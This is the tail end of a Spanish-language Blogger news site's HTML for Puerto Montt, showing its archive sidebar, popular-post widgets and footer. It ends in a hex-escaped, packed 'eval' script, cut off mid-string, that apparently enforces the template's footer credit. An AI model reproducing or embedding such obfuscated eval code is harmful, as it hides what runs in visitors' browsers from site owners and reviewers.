</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi16XikDFLUi9CLVN7Q5IvYGgB5KmDcON81_Ikvmx4x8mvLLA-OUFlk4AJ1SjOjfJTF3jhbGKUkO6XMZkRuZZnReu6N5xAYFPqa9sI9qn1TzJWdoXw7Sf0FaidfpMZ9Vsb42Pmld0NgVWRmkOs1UHT50MuLswasvUk22bqjtkFqehJ932xqMAOx/w72-h72-p-k-no-nu/8c510c86-2d66-4677-9b18-47505dba7820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html'>Sistema Inteligente de Economía Circular avanza en su ejecución y proyecta un alto potencial estratégico para la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVji6TL3jHlx9bjMK2PflAmONCgRHpOVvsBijScvfDQOZ5UfxTjwMGV7ly5RMdmjnkCawUfjeniHGDtn95Zwc5dxLw2SAjHKjfuvkzjGwY-kWqoXJSYzNfCeAkyfKk9AostCsaw/w72-h72-p-k-no-nu/DJI_0085.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html'>Código Postal de Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC3cqnd53Uz7bU0OG5lwioeMUOx3gh-09yn5D8z2rAWoniKjRoRCmbqYKCcDndpN68RjWI2EzvqXuEShM1p38IDbUikv88_Q2miki0uyvJW-qSrOkeWNaAljG-ind6zTp5UGgoKGN2RiyduyUzyuu0N3TByVHkMmTbYcffIIeegIIxgFcjzneo/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-27%20at%2020.02.07.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html'>Micrero atropella a menor de edad tras estar &#171;haciendo carrera&#187; con otro en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x